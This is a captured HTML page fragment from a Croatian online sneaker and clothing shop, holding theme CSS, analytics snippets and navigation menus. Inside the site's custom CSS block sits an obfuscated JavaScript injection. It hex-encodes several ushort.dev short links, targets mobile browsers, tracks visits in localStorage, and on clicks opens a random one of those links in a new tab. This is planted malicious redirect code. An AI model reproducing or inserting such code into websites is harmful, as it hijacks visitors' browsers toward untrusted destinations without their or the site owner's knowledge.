	padding-top: ;
}
.header .logo .logoimg {
	max-height: ;
}
.header:hover,
.header.hover  {
	}
#my-account-main .account-icon-box.image {
	}
#footer:hover,
#footer.hover,
#footer.active {
	}
h1,h2,h3,h4,h5,h6 {
		
}

/* Accent Color */
a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount, .product-information .back_to_shop span {
  color: #e0c086;
}

.product-category > a:after, .sticky .post-title h2 a,
.product-thumbnails .owl-item.active.center img {
  border-color: #e0c086;
}

.badge.onsale, .price_slider .ui-slider-range {
	background: #e0c086;	
}

.fresco .overlay {
		background: rgba(0,0,0, 0.55);}

/* Menu */
#nav .sf-menu > li > a {
		
}
.account-holder ul li a {
		
}
/* Mobile Menu */
/* Menu Colors for dark/light backgrounds */

/* Newsletter */
/* Shop Badges */
/* 404 Page */
.content404 {
	background-image: url('https://shoetique.borealis.agency/wp-content/uploads/2015/06/MG_786421.png');
}
/* Extra CSS */
.small-12.large-4.columns.social-links.show-for-large-up.center-social
{
    text-align:center!important;
    
}

.products .product .fresco{
    border: 1px solid #0000002b;
}

.tooltip-parent{
    position:relative;
}

.borealis-tooltip{
    
    position:absolute;
    bottom:0px;
    left:0px;
    width:350px;
    background:#000;
    color:#fff;
    padding:15px;
    
}



.header.header .cbc_content{
    
    color:#fff;
    float:right;
    margin-right:20px!important;
    
}

#prdctfltr_woocommerce.pf_default .prdctfltr_sale{
    
    margin-top:0px!important;
}

span.prdctfltr_instock label, span.prdctfltr_reset label,
span.prdctfltr_sale label {
    margin-bottom:0;
    margin-top:10px;
}

#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit{
    
    display:block;
    max-width:200px;
    margin-left:auto;
    margin-right:auto;
}
.prdctfltr_reset{
  vertical-align: middle;

}

.prdctfltr_woocommerce.pf_default > span{
       white-space: normal;
}


.prdctfltr_instock{
   
   
  margin-left: 15px;
      vertical-align: middle;

}

.prdctfltr_sale{
      vertical-align: middle;
}



.header.header.background--dark:hover .cbc_content,
.header.header.background--light:hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--light.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header .cbc_content {
        color:#000;
}

.header.header.background--light .cbc_content,
.header.header.background--dark .cbc_content{
        color:#fff;
}




.fresco .buttons .btn.add_to_cart {
    
    color:#fff;
        border-color:#fff;
    
}

.fresco .buttons .btn.add_to_cart:hover {
    
    color:#000;
    background:#fff;

    
    
}


.post .post-title a{
    
    color:#fff;
}

.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse
{
   color:#fff;

}

.btn.btn-homepage{
    line-height:normal;
    font-size:28px;
      font-weight: 300;

  padding: 24px 75px;
}


.price.single-price{
    display:block;   
}

.sizing_guide{
      border: 4px double black;
  padding: 15px 25px;
  text-decoration: none;
  font-size: 16px;
  text-transform:uppercase;
}


@media screen and (min-width: 636px) and (max-width:1150px)
{
    
    body.home .header.header.background--dark .cbc_content{
        
        color:#141414;
        
    }
    
    body.home .header.background--dark .account-holder .float_count{
        color:#fff;
        
    }
    
    
   body.home .header.background--dark .account-holder #cart-icon .icon-fill{
    fill:#141414;      
}
   
    
   body.home .header.background--dark #nav .sf-menu > li > a, 
   body.home .header.background--dark .account-holder ul li a, body.home .header.background--dark .account-holder > a, 
   body.home .header.background--dark .menu-holder > a{
       color:#141414;
    
   }
    
    
    body.home .header.background--dark .logo .logoimg.bg--light{
        display:block!important;
        
    }
    
        
    body.home .header .logo .logoimg.bg--dark{
        
        display:none!important;
    }
    
body.home #home-slider{
    

    
    margin-top:105px;
    
}

}


@media screen and (min-width:636px)
{
.products .product{
    max-width:none;
    width:33.333%;
}
}



@media screen and (max-width:636px)
{
.header.header .cbc_content {
   margin-top: 15px;
  display: block;
  width: 100%;
  margin-right: 0;
  text-align: center;  
  margin-right: 0!important;
}

.header.header.background--dark .cbc_content{
    color:#000;
}


}

</style>
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-68323800-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#menu-item-49688 a{
	color:#eb0c0c !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x76\x6d\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x66\x6b\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x74\x75\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x7a\x42\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x71\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x4d\x47\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x72\x56\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x58\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x50\x52\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="norton-safeweb-site-verification" content="a-01bsyu-rvqap1swj6n012y481jl2a8lx7s35mf3o7w7mvkcqfi0sudwzlxfgseqzsoh0ju2zahom0o9hkc0q1wvk75sn8hblr19jj4-lmvxbd2lh52a8secmv9bxl8" />

</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-96117 attachmentid-96117 attachment-webp wp-theme-north-wp theme-north-wp woocommerce-no-js  arrow_pointer wpb-js-composer js-comp-ver-8.3 vc_responsive" data-cart-count="0" data-sharrreurl="https://shoetique.hr/wp-content/themes/north-wp/inc/sharrre.php" data-revslider="">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="custom_scroll">
				  <ul id="menu-navigation" class="mobile-menu"><li id="menu-item-2530" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/"><span><i class="fa fa-plus"></i></span>Žene</a>
<ul class="sub-menu">
	<li id="menu-item-6395" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/"><span><i class="fa fa-plus"></i></span>Muškarci</a>
<ul class="sub-menu">
	<li id="menu-item-6399" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/"><span><i class="fa fa-plus"></i></span>Odjeća</a>
<ul class="sub-menu">
	<li id="menu-item-37295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/"><span><i class="fa fa-plus"></i></span>Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/"><span><i class="fa fa-plus"></i></span>SALE</a>
<ul class="sub-menu">
	<li id="menu-item-87517" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#"><span><i class="fa fa-plus"></i></span>Info</a>
<ul class="sub-menu">
	<li id="menu-item-2491" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>						<div class="social-links animation right-to-left animate">
					<a href="https://www.facebook.com/Shoetique.hr" target="_blank" class="facebook icon-1x"><i class="fa fa-facebook"></i></a>
						<a href="https://instagram.com/shoetiquecroatia/" target="_blank" class="instagram icon-1x"><i class="fa fa-instagram"></i></a>
							</div>
	</nav>
	<!-- End Mobile Menu -->
	
	<!-- Start Quick Cart -->
	 	<nav id="side-cart" class="custom_scroll"></nav>
	<!-- End Quick Cart -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
		<!-- Start Header -->
		<header class="header row style2" data-offset="0" data-stick-class="hover" data-unstick-class="unhover" data-equal=">.columns" role="banner">
							<div class="small-12 medium-3 columns logo">
															<a href="https://shoetique.hr" class="logolink">
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique1.png" class="logoimg bg--light" alt="Shoetique Tenisice i Odjeća"/>
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique3.png" class="logoimg bg--dark" alt="Shoetique Tenisice i Odjeća"/>
					</a>
				</div>
				<div class="small-12 medium-9 columns">
					<div class="account-holder">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
									<a href="https://shoetique.hr/wishlist/" title="Lista želja" id="quick_wishlist"><i class="fa fa-heart-o"></i></a>
								<a href="#searchpopup" rel="inline" data-class="quick-search" id="quick_search"><i class="fa fa-search"></i></a>
	<aside id="searchpopup" class="mfp-hide">
		<div class="row">
			<div class="small-12 columns">
				<form role="search" method="get" class="woocommerce-product-search searchform" role="search" action="https://shoetique.hr/">
	<fieldset>
		<input type="search" class="search-field s" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
		<input type="submit" value="Search" />
		<input type="hidden" name="post_type" value="product" />
	</fieldset>
</form>
			</div>
		</div>
	</aside>
							<a id="quick_cart" data-target="open-cart" href="https://shoetique.hr/cart-2/" title="Pogledajte svoju košaricu">
		<svg version="1.1" id="cart-icon"
			 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="31px"
			 viewBox="0 0 26 31" enable-background="new 0 0 26 31" xml:space="preserve">
		<g>
			<g>
